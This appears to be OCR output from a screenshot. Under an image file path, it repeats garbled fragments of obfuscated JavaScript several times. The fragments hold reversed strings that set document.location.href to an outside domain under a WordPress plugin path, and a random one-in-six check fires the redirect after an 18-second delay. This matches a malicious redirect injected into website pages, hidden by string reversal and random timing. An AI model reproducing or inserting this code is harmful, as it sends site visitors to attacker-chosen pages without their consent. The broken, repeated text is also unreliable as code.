
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-